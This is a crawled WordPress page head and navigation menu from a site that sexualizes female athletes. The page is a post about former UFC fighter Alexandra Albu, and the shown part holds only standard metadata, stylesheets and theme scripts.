

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hottestfemaleathletes.com/former-ufc-fighter-now-fitness-trainer-alexandra-albu/
body_size: 16927
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-US"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="en-US"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://hottestfemaleathletes.com/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Former UFC fighter &amp; now fitness trainer Alexandra Albu - Hottest Female Athletes</title>
	<link rel="canonical" href="https://hottestfemaleathletes.com/former-ufc-fighter-now-fitness-trainer-alexandra-albu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Former UFC fighter &amp; now fitness trainer Alexandra Albu - Hottest Female Athletes" />
	<meta property="og:url" content="https://hottestfemaleathletes.com/former-ufc-fighter-now-fitness-trainer-alexandra-albu/" />
	<meta property="og:site_name" content="Hottest Female Athletes" />
	<meta property="article:published_time" content="2022-11-11T08:40:20+00:00" />
	<meta property="og:image" content="https://preview.redd.it/rqgrqqma6az91.jpg?width=1170&format=pjpg&auto=webp&s=7b52b61414a0bb4c095f4d119f6da34bde570f4e" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@sexyolympics21" />
	<meta name="twitter:site" content="@sexyolympics21" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hottestfemaleathletes.com/former-ufc-fighter-now-fitness-trainer-alexandra-albu/#article","isPartOf":{"@id":"https://hottestfemaleathletes.com/former-ufc-fighter-now-fitness-trainer-alexandra-albu/"},"author":{"name":"admin","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"headline":"Former UFC fighter &#038; now fitness trainer Alexandra Albu","datePublished":"2022-11-11T08:40:20+00:00","mainEntityOfPage":{"@id":"https://hottestfemaleathletes.com/former-ufc-fighter-now-fitness-trainer-alexandra-albu/"},"wordCount":8,"commentCount":0,"image":{"@id":"https://hottestfemaleathletes.com/former-ufc-fighter-now-fitness-trainer-alexandra-albu/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54879-former-ufc-fighter-now-fitness-trainer-alexandra-albu.jpg","articleSection":["Sexy Sporty"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hottestfemaleathletes.com/former-ufc-fighter-now-fitness-trainer-alexandra-albu/#respond"]}]},{"@type":"WebPage","@id":"https://hottestfemaleathletes.com/former-ufc-fighter-now-fitness-trainer-alexandra-albu/","url":"https://hottestfemaleathletes.com/former-ufc-fighter-now-fitness-trainer-alexandra-albu/","name":"Former UFC fighter & now fitness trainer Alexandra Albu - Hottest Female Athletes","isPartOf":{"@id":"https://hottestfemaleathletes.com/#website"},"primaryImageOfPage":{"@id":"https://hottestfemaleathletes.com/former-ufc-fighter-now-fitness-trainer-alexandra-albu/#primaryimage"},"image":{"@id":"https://hottestfemaleathletes.com/former-ufc-fighter-now-fitness-trainer-alexandra-albu/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54879-former-ufc-fighter-now-fitness-trainer-alexandra-albu.jpg","datePublished":"2022-11-11T08:40:20+00:00","author":{"@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"breadcrumb":{"@id":"https://hottestfemaleathletes.com/former-ufc-fighter-now-fitness-trainer-alexandra-albu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hottestfemaleathletes.com/former-ufc-fighter-now-fitness-trainer-alexandra-albu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/former-ufc-fighter-now-fitness-trainer-alexandra-albu/#primaryimage","url":"https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54879-former-ufc-fighter-now-fitness-trainer-alexandra-albu.jpg","contentUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54879-former-ufc-fighter-now-fitness-trainer-alexandra-albu.jpg","width":1170,"height":2532},{"@type":"BreadcrumbList","@id":"https://hottestfemaleathletes.com/former-ufc-fighter-now-fitness-trainer-alexandra-albu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hottestfemaleathletes.com/"},{"@type":"ListItem","position":2,"name":"Former UFC fighter &#038; now fitness trainer Alexandra Albu"}]},{"@type":"WebSite","@id":"https://hottestfemaleathletes.com/#website","url":"https://hottestfemaleathletes.com/","name":"Hottest Female Athletes","description":"The sexy, gorgeous, sultry hot ladies of sports!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hottestfemaleathletes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hottestfemaleathletes.com"],"url":"https://hottestfemaleathletes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Feed" href="https://hottestfemaleathletes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Comments Feed" href="https://hottestfemaleathletes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Former UFC fighter &#038; now fitness trainer Alexandra Albu Comments Feed" href="https://hottestfemaleathletes.com/former-ufc-fighter-now-fitness-trainer-alexandra-albu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fformer-ufc-fighter-now-fitness-trainer-alexandra-albu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fformer-ufc-fighter-now-fitness-trainer-alexandra-albu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='coderevolution-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/coderevolution-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redditomatic-thumbnail-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/redditomatic-thumbnail.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://hottestfemaleathletes.com/wp-content/uploads/dynamic-style-1725488370.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1725488644' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","ajaxNonce":"aab9805671","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"1","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1725488644" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://hottestfemaleathletes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hottestfemaleathletes.com/wp-json/wp/v2/posts/54879" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hottestfemaleathletes.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hottestfemaleathletes.com/?p=54879' />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
			<style>
	@font-face {
		font-family: "bimber";
							src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="g1:switch-skin-css" content="https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-54879 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-sidebar-normal" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class=""
			   href="https://hottestfemaleathletes.com/" rel="home">
									Hottest Female Athletes							</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-g1-standard menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li id="menu-item-2420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li id="menu-item-39558" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-right">
